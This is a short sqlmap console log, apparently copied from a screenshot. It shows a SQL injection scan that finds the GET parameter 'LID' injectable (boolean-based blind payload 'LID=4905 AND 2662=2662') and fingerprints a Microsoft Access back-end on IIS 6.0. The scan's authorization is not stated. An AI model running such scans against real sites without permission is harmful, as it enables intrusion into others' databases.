 [21:41:14] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
do you want to include all tests for 'Microsoft Access' extending provided level
(1) and risk (1)? [Y/n] y
[21:41:16] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[21:41:16] [WARNING] reflective value(s) found and filtering out
[21:41:17] [INFO] GET parameter 'LID' seems to be 'AND boolean-based blind - WHE
RE or HAVING clause' injectable
[21:41:17] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[21:41:17] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[21:41:21] [INFO] target URL appears to be UNION injectable with 1 columns
[21:41:21] [INFO] checking if the injection point on GET parameter 'LID' is a fa
lse positive
GET parameter 'LID' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection points with a total of 35 HTTP(s) requ
ests:
---
Parameter: LID (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: LID=4905 AND 2662=2662
---
[21:41:38] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.5
back-end DBMS: Microsoft Access
[21:41:38] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
[*] shutting down at 21:41:38